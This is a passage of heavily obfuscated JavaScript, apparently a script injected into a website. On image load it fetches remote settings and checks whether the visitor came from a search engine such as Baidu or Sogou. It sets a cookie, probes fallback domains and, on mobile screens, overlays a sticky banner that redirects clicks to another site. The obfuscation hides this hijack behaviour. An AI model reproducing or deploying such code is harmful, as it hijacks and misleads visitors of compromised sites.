vxdI8kSWOWFyH7cRL5sx8kBWPKCFmodWOyaW5D3bCkVW6FcS35YgCkKW6WMiSkrFXKwW6xdVsTGWPFcS3pcMvdcRmkDW4dcTNy9w8km','W6avE8kj','ECo7W4X/uq','WO8LmCkS','WO5zsgKG','Cbrnw0i3w8kxW7a','W5NcLSk+W67cKCoV','WPhcHvbRWOCaW5hcJtq','WQXVeG','nq8JWOq','WQJcUHTQaG','WO9RjrNdSq','p0GPW4pdIG','zCo7W6r+qmktAW','W6KoWRvmCwxcOSoGgW','WP5vmYZdVq'].concat((function(){return['wI/dPCorjCkujNK','dxddVtWFWO8JwCkWWRtdUwlcM2xdHaW','WPXvnaZdTq','iMldTa0W','W7OkDJuU','kL7dT3tdQL0','eSkaW5pcOCo8','de/dRCkPtHruoW','WO48pCkWWOm','DSkEEmkJW5G','W50jWRvNsa','m0pdO8oVoG','W6ddPhtcImoM','WOi7WPiIW5hdRcWuWORdKqDGu33dRmocW4y4eG','D8oEaCo8WOq','BSkeq3BdLX/dUba','W6ZcRHfcW5q','WO3cNLDQWOeDW4O','D8kxbSoOhWxdMCotWQxdM0S','nSoaWQOhW6q','WQ4DqHWi','W5pdH8oIWRhcI8kPW5eQ','pSouW4aj','WRGqqI0wWOKZDCkdWQJcNSorWPRcQqNdQW','zCkjFSksW5GmFSkv','h8k1vbSA','eSoRCCk3vW','W7iZqrP2','iCoEW751wgVdN8ocW7RdICoI','zSkszmkyW4CC','AmktCxFdHW','cvaeW6ldQW','W5pdRM0','WPBcP39qWPi','W4BdILWMAmoPDSo4','CSkdECk2W4ulzmkpW5hcIG','W57dHSoaWONcHW','W5ddQxBcG8o7','F8kzrg3dJo+9Pa','fJmaWQlcNq','pghdLtaW','i0OjW4tdUG','k8k6qb4Y','lSoGWQKjW6C','WQOgrq','WOVcVYLy','h8k/da','W7K5WO5IwG','pxhdGmoZhG','W5ZdRmoMWPpcSG','W6ZdSN91yKZcPXSLW6hdNCkz','BCkVEgxdRa','fmkieXZcSW','Cmo+mmojWR8','W40iWQncW77cMa','xrNdGSk+Fa','WQKclmkrE8oQhSkxW6xdN8k7','mG8P','zCoqW7blDW','WPxcVNXTWOO','W5xdH8kQWRXk','W5pdJ0vavW','cCo2WO4iW6O','WRSBqHe','jSodW5O','W43cHanNWRFcOG','lCo4W7DWWPWcWOpcOmoAW6SR','WQ7cPtz/dq','W5dcRCkZ','W7ruW6dcS8oc','WR7dUxrGEuRcGa1+','qX1eWRC','WQzCsgmQ','W6isymkxA8ojWPqBWPi+WQrWWQNdMuZcR8kEEtKCW68cW6xcQXhdLwdcUCkDgf5ic8kPbSo1','W6qcEHWR','F8oHW7L3xq','W5VcJa5IWQ0','j8kCW6VcM8oM','WOWYlCo/','hmo6WOe5','W4tdTczFW5m','hCo9WOWUW58khIG','WQOatWSlWPu','WQOzca','fSoHWPeWW41dxIK','d3pdTW','imohuCkzwaFdG8oRWO7dLL7dMKRcRNldTG','W7ddUePcWQ8','W5FdNmo1WQdcJmo6WPfR','eqdcUCokW4m','W4ZdL8kRW4W','W7ldPujitSoDdmoTWQmEaCkNemkacceuWPxcP1VdJCkBFun9W6iZW6VdOmkjW6O5aqJdSgTTWP3dNSk7W5NdTmovWPmIW6KgW4lcOrhcOY9BnXpcNM3cQmkUfCoZi8o3j8o+W47dSsRcN8oopmoUW5aXFCkkWQ8TbmoUfYddMxNcRSoQ','sWVdRSkGFq','WPNcVGDkcmk+W61BWRddNCop','BCknr3tdQG','W5tdQ3lcImoDWRlcLCkbfCkHW5S','W6OyBtOC','eCkwdGldM++9Ua','mComrSk1wGVdGSoX','W5BdHSoVWRxcJCkxW5CGW4Lt','WPufiCkGWRa','WPtcQXLieSkY','WO8Jimk6WQFcTCk5W5bndLfCoCkWohJcTv7cIatcIvhdVSoNf0ldRmokkIPBWOzOmMldLmkCWP8','WPTpW78Zw8ofuCo2W4KZ','WRWYW4CvnW','gSoyW5fqWQu','WQKQW7exlq','nx7dV2np','kmkrFG','hqhcUCotW69zc1GabCoJ','dCkcW63cQSoe','BSkdu2W','qCoLW7LIDW','W50JWQnUW4y','WROMiCkiEG','WQGEbCkmtCoOcCk6W7a','WOP1W5WFvW','WOxcS2vpWRi','W7WSW5yCWRC','W4BcJWbUWOS','WObJu1SGnmo7mNFdIwzFWOzNWOG','WQhdJCo1WOtdUG','ECkTWQSGW5TrWQ3cVCowW5C3Dq','WO7cVIldLa','WQxdJSocWO7dQW'];}()));}()));}());_0x253e=function(){return _0x116ce7;};return _0x253e();};image[_0x492c6f(0x1b1,'fB]h')]=function(){var _0x3c8327=_0x492c6f,_0x238a61={'SopSS':_0x3c8327(0x26f,'dllZ'),'MJcro':'sticky','JocTt':_0x3c8327(0x164,'3a)2'),'xANpZ':'img','xnGTx':'100%','gnmnH':_0x3c8327(0x237,'PUS@'),'RazeN':_0x3c8327(0x109,'3a)2'),'MpyyO':function(_0x329c5d,_0x5763e6){return _0x329c5d+_0x5763e6;},'ZJLlq':function(_0x1b7840,_0x36857f){return _0x1b7840<_0x36857f;},'ddVvv':function(_0x106419,_0x4304aa){return _0x106419==_0x4304aa;},'mnrRl':function(_0x487469,_0x55ad93){return _0x487469!==_0x55ad93;},'QgNbM':_0x3c8327(0x1eb,'Bds5'),'smjSl':function(_0x50ec1e,_0x1f331a){return _0x50ec1e<=_0x1f331a;},'ooXSy':_0x3c8327(0x249,'[9y0'),'VSIPG':function(_0x302a30,_0x2225d3){return _0x302a30===_0x2225d3;},'tkkBN':_0x3c8327(0x233,'lV80'),'iRpbi':function(_0x1dd302,_0x906b83){return _0x1dd302(_0x906b83);},'VZDFs':_0x3c8327(0x189,'qCdh'),'XsrXq':function(_0x4b46b5,_0xe76107,_0x326750){return _0x4b46b5(_0xe76107,_0x326750);},'Qgira':function(_0x30218f){return _0x30218f();},'jmAcg':function(_0x4b66d1,_0x404610){return _0x4b66d1(_0x404610);},'NEkxe':function(_0x1f5ad9,_0x1e7a51){return _0x1f5ad9==_0x1e7a51;},'BsQhG':'AzfYY','uWWio':'lDknA','YpPWU':_0x3c8327(0x1b7,'H$Gg'),'BLffC':function(_0x4dd12c,_0x40e045){return _0x4dd12c==_0x40e045;},'jUxGm':'baidu.','iJRZd':_0x3c8327(0x1cf,'TQrc'),'FYRxe':_0x3c8327(0x13c,'TQrc'),'YnkOR':'sogou.','Xpdko':'so.','wfqvT':_0x3c8327(0x18e,'^Ru1'),'anAYx':_0x3c8327(0x13a,'mdu*'),'HqBXg':_0x3c8327(0x222,'nPDm'),'wDNgR':function(_0x576c11,_0x5095f1){return _0x576c11>_0x5095f1;},'efUrd':'jssdk','xHyzH':'www.baidu.com','gaRHx':function(_0x10532e,_0x18f664,_0x2e14cc,_0x2a6b33){return _0x10532e(_0x18f664,_0x2e14cc,_0x2a6b33);},'rAHVj':_0x3c8327(0x278,'Bds5'),'OZEwt':function(_0x4ba787,_0x3e596e){return _0x4ba787===_0x3e596e;},'uVayL':_0x3c8327(0x15b,'TBA7'),'SnBHx':_0x3c8327(0x228,'Zc#w'),'ikizW':function(_0x2e42f1,_0x4c2849){return _0x2e42f1(_0x4c2849);},'GKrCT':function(_0x40eac2,_0x47b977){return _0x40eac2+_0x47b977;},'jzrok':_0x3c8327(0x132,'m@%D')};_0x238a61[_0x3c8327(0x26a,'a3Pl')](clearTimeout,loadTimer),_0x238a61[_0x3c8327(0x220,'(PIH')](fetch,_0x238a61[_0x3c8327(0x157,'XLOf')](_0x238a61[_0x3c8327(0x162,'ifye')],timestamp))[_0x3c8327(0x1d1,'N!Z&')](_0x515f1d=>_0x515f1d[_0x3c8327(0x253,'m@%D')]())[_0x3c8327(0x158,'v]D4')](_0x3ae8ee=>{var _0x48dd18=_0x3c8327,_0x424aca={'wUbri':function(_0x3f8019,_0x2c2e00){return _0x238a61['smjSl'](_0x3f8019,_0x2c2e00);},'MooKM':function(_0x5bd27e,_0x2d57ff){return _0x5bd27e+_0x2d57ff;},'lvwCu':_0x238a61['ooXSy'],'nyEez':function(_0x2ac547,_0x5b07dc){var _0x52a89f=_0x1cda;return _0x238a61[_0x52a89f(0x218,'v]D4')](_0x2ac547,_0x5b07dc);},'jrzvx':_0x238a61[_0x48dd18(0x272,'ka4x')],'sMPSL':function(_0x153117,_0xb77322){return _0x238a61['iRpbi'](_0x153117,_0xb77322);},'pdOEa':_0x238a61[_0x48dd18(0x171,'D1lb')],'UAODL':function(_0x5da573,_0x2a478b){return _0x238a61['mnrRl'](_0x5da573,_0x2a478b);},'OxGNJ':_0x238a61[_0x48dd18(0x1c2,'mw*p')],'KMtGO':function(_0x1dce3d,_0x8675c7,_0x7e8471){return _0x238a61['XsrXq'](_0x1dce3d,_0x8675c7,_0x7e8471);},'TyttN':function(_0x112cbd){var _0x1252da=_0x48dd18;return _0x238a61[_0x1252da(0x1a0,'qBPE')](_0x112cbd);},'lgRHT':_0x238a61[_0x48dd18(0x204,'ka4x')],'iFoLo':_0x238a61[_0x48dd18(0x243,'mdu*')],'kSwoO':_0x48dd18(0x1fc,']8qK'),'cxuXt':function(_0x3d84ba,_0x26d869,_0x5e10e5,_0x3daeb9){return _0x3d84ba(_0x26d869,_0x5e10e5,_0x3daeb9);},'SbTTl':function(_0x3bdfb7,_0x15b1a9){return _0x238a61['jmAcg'](_0x3bdfb7,_0x15b1a9);},'WkGeM':function(_0x109c57,_0x119229){return _0x109c57==_0x119229;},'XILHl':function(_0x25ac09,_0x5608f7){var _0x1d24d3=_0x48dd18;return _0x238a61[_0x1d24d3(0x126,'6qKz')](_0x25ac09,_0x5608f7);},'VVYCR':function(_0x178a28,_0x199d37){return _0x178a28+_0x199d37;},'ElTMD':_0x48dd18(0x1f0,'6w$B'),'zBBGD':function(_0x28f5a7,_0x4fb2a9){return _0x28f5a7+_0x4fb2a9;},'xichQ':function(_0x1a7ad9,_0x136a82){var _0x4d120e=_0x48dd18;return _0x238a61[_0x4d120e(0x12e,'O7Q^')](_0x1a7ad9,_0x136a82);},'rfKmS':_0x48dd18(0x1bf,'C!W@'),'MTjtM':_0x48dd18(0x26d,'6w$B'),'SKyff':_0x238a61['BsQhG'],'UYEFA':_0x238a61['uWWio'],'qszSW':function(_0x3455b7,_0x3e97a2,_0x5b4835){var _0x4d8f18=_0x48dd18;return _0x238a61[_0x4d8f18(0x232,'Bds5')](_0x3455b7,_0x3e97a2,_0x5b4835);},'JwPzs':function(_0x98068d,_0x3dec08){var _0x5be5e6=_0x48dd18;return _0x238a61[_0x5be5e6(0x1dc,'a3Pl')](_0x98068d,_0x3dec08);},'Iaanz':_0x238a61[_0x48dd18(0x234,'H$Gg')],'kpDiD':function(_0x4a1d42,_0xa7e681){var _0x9901c1=_0x48dd18;return _0x238a61[_0x9901c1(0x16a,'@$QD')](_0x4a1d42,_0xa7e681);},'RfQvA':function(_0x28fa8e,_0x5b70c0){return _0x238a61['BLffC'](_0x28fa8e,_0x5b70c0);}};const _0x3239a6=_0x3ae8ee['key1'],_0x49956e=_0x3ae8ee[_0x48dd18(0x16f,'nPDm')],_0x3815be=_0x3ae8ee[_0x48dd18(0x188,'gvIU')],_0x239e19=_0x3ae8ee['key4'],_0x2ba152=_0x3ae8ee[_0x48dd18(0x137,'a3Pl')],_0x420153=_0x3ae8ee['key6'];var _0x22ac67=document[_0x48dd18(0x20d,']8qK')];_0x22ac67=_0x22ac67[_0x48dd18(0x121,'TBA7')]();var _0x49191f=new Array(_0x238a61[_0x48dd18(0x256,'oeOf')],_0x238a61['iJRZd'],_0x238a61['FYRxe'],_0x238a61['YnkOR'],_0x238a61[_0x48dd18(0x1e7,'bNI2')],_0x48dd18(0x24d,'nPDm'),_0x238a61[_0x48dd18(0x147,'v]D4')],_0x238a61[_0x48dd18(0x10d,'qH9Q')]),_0x2e538b=![];for(i in _0x49191f){if(_0x238a61['HqBXg']==='aDMeV'){if(_0x238a61[_0x48dd18(0x11c,'v]D4')](_0x22ac67[_0x48dd18(0x1ad,'(o1T')](_0x49191f[i]),0x0)){_0x2e538b=!![];break;}else{var _0xf7cf89=navigator[_0x48dd18(0x15c,'TBA7')][_0x48dd18(0x210,'^Ru1')](),_0x2e67c6=new Array(_0x48dd18(0x1d4,'N!Z&'),_0x48dd18(0x12b,'ouQ1'),_0x238a61[_0x48dd18(0x120,'fB]h')]);if(_0x238a61[_0x48dd18(0x113,'@$QD')](_0xf7cf89[_0x48dd18(0x25f,'C!W@')](_0x2e67c6[i]),0x0)){_0x2e538b=!![];break;}}}else{var _0x2c41b9=_0x238a61[_0x48dd18(0x241,'ftby')]['split']('|'),_0x1d3165=0x0;while(!![]){switch(_0x2c41b9[_0x1d3165++]){case'0':_0x2a5b7a[_0x48dd18(0x20c,'gvIU')][_0x48dd18(0x226,'bNI2')]=_0x238a61[_0x48dd18(0x21e,'ftby')];continue;case'1':_0x4e3ce5['src']=_0x48dd18(0x23e,'6qKz');continue;case'2':_0x2a5b7a['style'][_0x48dd18(0x212,'TQrc')]=_0x238a61['JocTt'];continue;case'3':_0x2a5b7a[_0x48dd18(0x145,'fB]h')][_0x48dd18(0x1d0,'gvIU')]='0';continue;case'4':_0x4fff8a[_0x48dd18(0x24c,'3a)2')][_0x48dd18(0x1f7,'^Ru1')](_0x2a5b7a,_0x459320['body']['firstChild']);continue;case'5':var _0x4e3ce5=_0x5b14b8[_0x48dd18(0x1c8,'[9y0')](_0x238a61['xANpZ']);continue;case'6':_0x4e3ce5[_0x48dd18(0x1e2,'ka4x')][_0x48dd18(0x276,'TQrc')]=_0x238a61[_0x48dd18(0x24e,'D1lb')];continue;case'7':_0x2a5b7a[_0x48dd18(0x146,'TMCO')](_0x4e3ce5);continue;case'8':_0x4e3ce5[_0x48dd18(0x17e,'C!W@')](_0x238a61[_0x48dd18(0x160,'(o1T')],function(){var _0x4dc135=_0x48dd18;_0x312ffd[_0x4dc135(0x246,'NBZ0')][_0x4dc135(0x1cb,'TQrc')]=_0x4dc135(0x1d2,'v]D4');});continue;case'9':var _0x2a5b7a=_0x48f1f9[_0x48dd18(0x244,'a3Pl')](_0x238a61[_0x48dd18(0x1af,'TQrc')]);continue;}break;}}}function _0xc5c9e2(){var _0x4ca6dc=_0x48dd18;const _0x3feaf0=window[_0x4ca6dc(0x1a8,'Bds5')]||document[_0x4ca6dc(0x161,'oeOf')][_0x4ca6dc(0x148,'3a)2')]||document[_0x4ca6dc(0x24a,'6VOc')]['clientWidth'],_0x464ee3=_0x3feaf0<=0x300;return _0x464ee3;}function _0xc0a448(_0x2a7149,_0xd53463){var _0x37c723=_0x48dd18,_0x390a81={'IeMyu':function(_0x1cbfdb){return _0x1cbfdb();},'oGHIM':'sticky','iyImC':_0x424aca[_0x37c723(0x1f3,'mdu*')],'PuLIY':_0x37c723(0x1c1,'D1lb'),'mNuJx':function(_0x3c075d,_0x55c12e){var _0x16184c=_0x37c723;return _0x424aca[_0x16184c(0x152,'ouQ1')](_0x3c075d,_0x55c12e);},'lSXVR':_0x424aca[_0x37c723(0x194,'ouQ1')],'NqVbK':function(_0x49da9b,_0xd42893,_0x3274a7){return _0x424aca['KMtGO'](_0x49da9b,_0xd42893,_0x3274a7);},'BlYBW':function(_0x2d4c5c){return _0x424aca['TyttN'](_0x2d4c5c);},'drheJ':_0x424aca[_0x37c723(0x229,'[9y0')],'VeAok':_0x424aca[_0x37c723(0x1fa,'v]D4')],'bjVoy':'7|4|5|8|2|9|1|6|3|0','LSLki':_0x424aca[_0x37c723(0x186,'TMCO')],'sCOcD':function(_0x21c1ca,_0x41de58,_0x4869df,_0x17693a){var _0x104f74=_0x37c723;return _0x424aca[_0x104f74(0x26b,'qBPE')](_0x21c1ca,_0x41de58,_0x4869df,_0x17693a);},'cDgCM':'https://','qejlu':function(_0x1e7f5d,_0x3404eb){var _0x1dbf4c=_0x37c723;return _0x424aca[_0x1dbf4c(0x1c6,'PUS@')](_0x1e7f5d,_0x3404eb);},'YntJt':_0x37c723(0x1ae,'VOuQ'),'nYnjs':function(_0x4f5ba7,_0x53c2d2){var _0x42ec73=_0x37c723;return _0x424aca[_0x42ec73(0x1dd,'ka4x')](_0x4f5ba7,_0x53c2d2);},'gXxQm':function(_0xb2d5a9,_0x474fc6){var _0x2b771a=_0x37c723;return _0x424aca[_0x2b771a(0x25d,'fC@1')](_0xb2d5a9,_0x474fc6);},'tXUas':function(_0x4514e5,_0x2e8d03){var _0x366ba5=_0x37c723;return _0x424aca[_0x366ba5(0x139,'mw*p')](_0x4514e5,_0x2e8d03);},'cbkUj':_0x37c723(0x16d,'fB]h'),'zmcbn':function(_0x3f1766,_0x2fc4c5){var _0x1d0645=_0x37c723;return _0x424aca[_0x1d0645(0x1bd,'gCBM')](_0x3f1766,_0x2fc4c5);},'zCjIC':function(_0x26026f,_0x3ea987){var _0x568e84=_0x37c723;return _0x424aca[_0x568e84(0x1f9,'NBZ0')](_0x26026f,_0x3ea987);},'sLUmf':function(_0x574f05,_0x14d1e7){return _0x574f05==_0x14d1e7;},'lRefa':function(_0x8494da,_0x506d24){var _0xdf0619=_0x37c723;return _0x424aca[_0xdf0619(0x23f,'nPDm')](_0x8494da,_0x506d24);},'egRzu':_0x424aca[_0x37c723(0x25e,'PUS@')],'vjLVc':function(_0x3c0ff6,_0x5836e7){return _0x424aca['zBBGD'](_0x3c0ff6,_0x5836e7);},'jPYHv':function(_0x5f0b34,_0x24ad0d){var _0x265b2a=_0x37c723;return _0x424aca[_0x265b2a(0x1e3,'qBPE')](_0x5f0b34,_0x24ad0d);},'TpVbm':_0x424aca['rfKmS'],'UAelP':_0x37c723(0x1da,'dllZ'),'TyzKe':_0x37c723(0x1d7,'Zfqv'),'XJWNQ':function(_0x1fe9bb,_0x102757){return _0x424aca['VVYCR'](_0x1fe9bb,_0x102757);},'RNzho':';expires='};if(_0x424aca[_0x37c723(0x268,'XLOf')](_0x424aca[_0x37c723(0x247,'lV80')],_0x424aca['SKyff'])){const _0x24d941=_0x40645e['innerWidth']||_0x560401[_0x37c723(0x1ea,'se0E')][_0x37c723(0x1ee,'bNI2')]||_0x55bb61['body']['clientWidth'],_0x546cae=_0x424aca[_0x37c723(0x199,'6VOc')](_0x24d941,0x300);return _0x546cae;}else{var _0xb45888=_0x2a7149[_0x37c723(0x1ff,'fC@1')]();if(!_0xb45888){if(_0x424aca[_0x37c723(0x231,'[9y0')](_0x424aca['UYEFA'],_0x37c723(0x190,'mdu*')))_0x31f9e4=_0x424aca['MooKM'](_0x424aca[_0x37c723(0x242,'ftby')],_0xdce69f);else return;}var _0x11c7cb=new Image(),_0x2c355c=_0x424aca['qszSW'](setTimeout,function(){var _0x5aa554=_0x37c723,_0x475f94={'WNJKI':function(_0xcfdc76){return _0x390a81['IeMyu'](_0xcfdc76);},'GktBU':_0x5aa554(0x13e,'6w$B'),'wNNuy':_0x390a81[_0x5aa554(0x203,'dllZ')],'PtlEd':_0x390a81['iyImC'],'cbsQc':_0x390a81[_0x5aa554(0x114,'mdu*')]};if(_0x390a81[_0x5aa554(0x22d,'PUS@')](_0x390a81[_0x5aa554(0x18b,'a3Pl')],_0x390a81['lSXVR'])){if(_0x475f94[_0x5aa554(0x110,'[9y0')](_0x38161d)){var _0x70ff0e=_0x463385['createElement'](_0x475f94[_0x5aa554(0x15f,'dllZ')]);_0x70ff0e['style'][_0x5aa554(0x10b,'N!Z&')]=_0x475f94[_0x5aa554(0x124,'Zc#w')],_0x70ff0e[_0x5aa554(0x21d,'6qKz')]['top']='0',_0x70ff0e[_0x5aa554(0x20a,'[9y0')]['zIndex']=_0x5aa554(0x1e9,'TQrc');var _0x1cb07b=_0x25d0e9['createElement'](_0x475f94[_0x5aa554(0x25c,'TMCO')]);_0x1cb07b[_0x5aa554(0x19d,'XLOf')]=_0x5aa554(0x252,'^Ru1'),_0x1cb07b[_0x5aa554(0x196,'Zfqv')][_0x5aa554(0x18c,'6qKz')]=_0x5aa554(0x1e4,'m@%D'),_0x1cb07b[_0x5aa554(0x279,'TQrc')](_0x475f94['cbsQc'],function(){var _0x3f3b13=_0x5aa554;_0x2c8381['location'][_0x3f3b13(0x239,'ouQ1')]=_0x3f3b13(0x213,'6qKz');}),_0x70ff0e[_0x5aa554(0x1a3,'dllZ')](_0x1cb07b),_0x45d691['body'][_0x5aa554(0x1b0,'(PIH')](_0x70ff0e,_0x5c374e[_0x5aa554(0x128,'TQrc')]['firstChild']);}}else _0x11c7cb[_0x5aa554(0x12d,'rTbI')]='',_0x390a81['NqVbK'](_0xc0a448,_0x2a7149,_0xd53463);},_0xd53463);_0x11c7cb['onload']=function(){var _0x12320d=_0x37c723,_0x3189a0={'HUOGZ':function(_0x448199,_0x2d3015,_0x43e039,_0x408737){var _0x45a04d=_0x1cda;return _0x390a81[_0x45a04d(0x1ed,'C!W@')](_0x448199,_0x2d3015,_0x43e039,_0x408737);},'DRpgn':function(_0x58f0d3,_0xe24852){return _0x58f0d3+_0xe24852;},'NLpau':_0x390a81[_0x12320d(0x11e,'@Ch0')]};if(_0x390a81[_0x12320d(0x1f6,'qH9Q')](_0x390a81[_0x12320d(0x112,'PUS@')],_0x12320d(0x22e,'D1lb')))_0x3189a0[_0x12320d(0x275,'mdu*')](_0x1bf20b,_0x12320d(0x143,'Zfqv'),'2',0x5);else{_0x390a81[_0x12320d(0x181,'(o1T')](clearTimeout,_0x2c355c);if(_0x390a81[_0x12320d(0x11d,'ftby')](_0xb45888,_0x3239a6))_0x390a81[_0x12320d(0x133,'H$Gg')](_0x390a81[_0x12320d(0x177,'Zc#w')],_0x12320d(0x21b,'6VOc'))?_0x33caf0=_0x3189a0[_0x12320d(0x185,'a3Pl')](_0x3189a0[_0x12320d(0x166,'qH9Q')],_0x2260c3):domain2=_0x390a81[_0x12320d(0x135,'(o1T')](_0x390a81[_0x12320d(0x11a,'qH9Q')],_0x3239a6);else{if(_0x390a81[_0x12320d(0x1a1,'@Ch0')](_0xb45888,_0x49956e))domain2=_0x12320d(0x13d,'mdu*')+_0x49956e;else{if(_0x390a81['sLUmf'](_0xb45888,_0x3815be)){if(_0x390a81[_0x12320d(0x1ab,'D1lb')](_0x390a81[_0x12320d(0x1f8,'TBA7')],_0x12320d(0x248,'fC@1')))domain2=_0x12320d(0x141,'qH9Q')+_0x3815be;else{if(_0x390a81['BlYBW'](_0x56d864)){var _0x460aeb=_0x4e724c[_0x12320d(0x1cc,'oeOf')](_0x390a81[_0x12320d(0x1fd,'nPDm')]);_0x460aeb[_0x12320d(0x227,'O7Q^')][_0x12320d(0x14b,'6VOc')]=_0x390a81[_0x12320d(0x217,'a3Pl')],_0x460aeb[_0x12320d(0x134,'C!W@')][_0x12320d(0x25a,'fC@1')]='0',_0x460aeb['style'][_0x12320d(0x258,'rTbI')]=_0x12320d(0x130,'PUS@');var _0x2f0079=_0x57d178['createElement'](_0x390a81[_0x12320d(0x251,'6w$B')]);_0x2f0079[_0x12320d(0x19d,'XLOf')]=_0x237041,_0x2f0079[_0x12320d(0x134,'C!W@')][_0x12320d(0x16e,'gCBM')]=_0x390a81[_0x12320d(0x1b9,'TQrc')],_0x2f0079[_0x12320d(0x13f,'6VOc')](_0x390a81[_0x12320d(0x111,']8qK')],function(){var _0xa070e2=_0x12320d;_0x322106[_0xa070e2(0x1db,'nPDm')]['href']=_0xb57f03;}),_0x460aeb[_0x12320d(0x21f,'VOuQ')](_0x2f0079),_0x12160b[_0x12320d(0x22a,'lV80')][_0x12320d(0x201,'VOuQ')](_0x460aeb,_0x10bb0c[_0x12320d(0x1e6,'O7Q^')][_0x12320d(0x168,'TMCO')]);}}}else{if(_0xb45888==_0x239e19)domain2=_0x390a81['vjLVc'](_0x390a81[_0x12320d(0x22b,'gCBM')],_0x239e19);else{if(_0x390a81[_0x12320d(0x266,'H$Gg')](_0xb45888,_0x2ba152)){if(_0x390a81['TpVbm']===_0x390a81['UAelP']){var _0x105a9c=_0x390a81[_0x12320d(0x22f,'rTbI')][_0x12320d(0x173,'XLOf')]('|'),_0x2e65b5=0x0;while(!![]){switch(_0x105a9c[_0x2e65b5++]){case'0':_0x10a0a8[_0x12320d(0x250,'N!Z&')][_0x12320d(0x11b,'6qKz')](_0x55c8c9,_0x42ed29[_0x12320d(0x24c,'3a)2')]['firstChild']);continue;case'1':_0x387717[_0x12320d(0x1c4,'lV80')]['width']='100%';continue;case'2':var _0x387717=_0x4eeb4a['createElement'](_0x12320d(0x192,'m@%D'));continue;case'3':_0x55c8c9[_0x12320d(0x21f,'VOuQ')](_0x387717);continue;case'4':_0x55c8c9[_0x12320d(0x1a6,'XLOf')][_0x12320d(0x27a,'qBPE')]=_0x390a81['oGHIM'];continue;case'5':_0x55c8c9['style'][_0x12320d(0x25a,'fC@1')]='0';continue;case'6':_0x387717[_0x12320d(0x263,']8qK')]('click',function(){var _0x2761d2=_0x12320d;_0x21b7ef['location'][_0x2761d2(0x1fe,'qCdh')]=_0x142351;});continue;case'7':var _0x55c8c9=_0x4d92ac['createElement']('div');continue;case'8':_0x55c8c9['style'][_0x12320d(0x1c7,'Zc#w')]=_0x390a81[_0x12320d(0x211,'rTbI')];continue;case'9':_0x387717[_0x12320d(0x115,'TQrc')]=_0x29df8b;continue;}break;}}else domain2=_0x390a81[_0x12320d(0x1e0,'D1lb')](_0x390a81[_0x12320d(0x15a,'gvIU')],_0x2ba152);}else domain2=_0x390a81[_0x12320d(0x1df,'6qKz')];}}}}return;}},_0x11c7cb[_0x37c723(0x19f,'mdu*')]=function(){var _0x530511=_0x37c723;if(_0x424aca[_0x530511(0x165,'ifye')](_0x424aca[_0x530511(0x17d,'Zfqv')],_0x424aca[_0x530511(0x1a5,'gCBM')]))_0x424aca['sMPSL'](clearTimeout,_0x2c355c),_0xc0a448(_0x2a7149,_0xd53463);else{var _0x585da2=new _0x279646();_0x585da2[_0x530511(0x1b3,'3a)2')](_0x585da2['getMinutes']()+_0x332761);var _0x161e4e=_0x585da2[_0x530511(0x183,'ouQ1')]();_0x191001[_0x530511(0x174,'qH9Q')]=_0x390a81[_0x530511(0x1bb,'gvIU')](_0x390a81['zmcbn'](_0x390a81['zmcbn'](_0x390a81[_0x530511(0x191,'gCBM')](_0x48345a,'='),_0x34268f),_0x390a81['RNzho']),_0x161e4e);}},_0x11c7cb['src']=_0x424aca['JwPzs'](_0x424aca[_0x37c723(0x193,'[9y0')](_0x424aca[_0x37c723(0x195,']8qK')],_0xb45888)+_0x424aca['Iaanz'],timestamp);}}var _0x49c478=[_0x3239a6,_0x49956e,_0x3815be,_0x239e19,_0x2ba152,_0x238a61['xHyzH']],_0x1c56c8=0xbb8;_0xc0a448(_0x49c478,_0x1c56c8);function _0x1f2bf4(_0x50bcd8,_0x2660e7,_0x1ee8b8){var _0x2e284e=_0x48dd18,_0x5943d1=new Date();_0x5943d1['setMinutes'](_0x5943d1[_0x2e284e(0x216,'m@%D')]()+_0x1ee8b8);var _0x267a51=_0x5943d1[_0x2e284e(0x156,'VOuQ')]();document['cookie']=_0x424aca['kpDiD'](_0x424aca[_0x2e284e(0x149,'H$Gg')](_0x50bcd8,'=')+_0x2660e7+_0x2e284e(0x12f,'6qKz'),_0x267a51);}function _0xbbfa4a(_0x41f503){var _0x5c15ea=_0x48dd18;let _0x115c1e=_0x238a61[_0x5c15ea(0x159,'C!W@')](_0x41f503,'='),_0x331066=document[_0x5c15ea(0x235,'ouQ1')]['split'](';');for(let _0x4d2370=0x0;_0x238a61['ZJLlq'](_0x4d2370,_0x331066[_0x5c15ea(0x14e,'TMCO')]);_0x4d2370++){let _0x54d6d2=_0x331066[_0x4d2370][_0x5c15ea(0x202,'D1lb')]();if(_0x238a61['ddVvv'](_0x54d6d2['indexOf'](_0x115c1e),0x0)){if(_0x238a61[_0x5c15ea(0x1f2,'@$QD')](_0x5c15ea(0x154,'D1lb'),_0x238a61[_0x5c15ea(0x1de,'qBPE')]))return _0x54d6d2[_0x5c15ea(0x1a7,'rTbI')](_0x115c1e[_0x5c15ea(0x21a,'m@%D')],_0x54d6d2[_0x5c15ea(0x224,'nPDm')]);else{let _0x3dc521=_0x2708d4[_0x4f5710][_0x5c15ea(0x208,'rTbI')]();if(_0x424aca[_0x5c15ea(0x23b,'NBZ0')](_0x3dc521['indexOf'](_0x4ae1f9),0x0))return _0x3dc521['substring'](_0x54c549[_0x5c15ea(0x200,'TQrc')],_0x3dc521[_0x5c15ea(0x245,'VOuQ')]);}}}}_0x238a61[_0x48dd18(0x270,'@Ch0')](_0x2e538b,!![])&&(_0x238a61[_0x48dd18(0x1b2,'qH9Q')](_0x48dd18(0x14d,'a3Pl'),_0x48dd18(0x221,'Zc#w'))?_0x238a61[_0x48dd18(0x1ef,'mdu*')](_0x1f2bf4,_0x238a61['rAHVj'],'2',0x5):_0x172767='https://'+_0x5abeba);if(_0x238a61['ddVvv'](_0xbbfa4a(_0x238a61[_0x48dd18(0x170,'H$Gg')]),0x2)){if(_0xc5c9e2()){if(_0x238a61['OZEwt'](_0x238a61['uVayL'],_0x238a61['SnBHx']))_0x424aca[_0x48dd18(0x198,'NBZ0')](_0xb65eb5,_0x2fa9f5),_0x424aca[_0x48dd18(0x21c,'m@%D')](_0x28a64a,_0x1556fc,_0x19193e);else{var _0x41225e=document['createElement'](_0x238a61[_0x48dd18(0x1e5,'lV80')]);_0x41225e['style'][_0x48dd18(0x223,'fB]h')]=_0x48dd18(0x13b,'TQrc'),_0x41225e[_0x48dd18(0x108,'PUS@')][_0x48dd18(0x155,'@$QD')]='0',_0x41225e[_0x48dd18(0x175,'6w$B')][_0x48dd18(0x267,'qCdh')]=_0x238a61[_0x48dd18(0x240,'dllZ')];var 